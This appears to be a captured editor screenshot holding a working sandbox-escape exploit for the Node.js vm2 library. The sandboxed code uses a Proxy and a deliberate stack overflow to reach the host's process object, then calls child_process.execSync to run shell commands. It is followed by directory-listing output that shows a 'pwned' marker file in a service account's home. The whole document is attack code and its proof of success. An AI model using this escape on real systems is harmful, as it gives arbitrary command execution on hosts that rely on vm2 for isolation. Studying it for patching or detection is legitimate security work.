 Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
cmd = 'ls -la'
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};
const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync(cmd);
}
`
console.log(vm.run(code));
total 36
drwxr-x--- 5 svc    svc    4096 Dec  7 18:09 .
drwxr-xr-x 4 joshua joshua 4096 Sep 12 17:10 ..
lrwxrwxrwx 1 svc    svc       9 Sep 14 03:28 .bash_history -> /dev/null
-rw-r--r-- 1 svc    svc     220 Sep 12 17:10 .bash_logout
-rw-r--r-- 1 svc    svc    3771 Sep 12 17:10 .bashrc
drwx------ 2 svc    svc    4096 Sep 12 17:13 .cache
drwxrwxr-x 5 svc    svc    4096 Dec  7 17:44 .pm2
-rw-r--r-- 1 svc    svc     807 Sep 12 17:10 .profile
-rw-r--r-- 1 svc    svc       0 Dec  7 18:00 pwned
drwxr-xr-x 2 svc    svc    4096 Dec  7 18:09 .ssh
-rw-r--r-- 1 svc    svc      39 Sep 26 10:00 .vimrc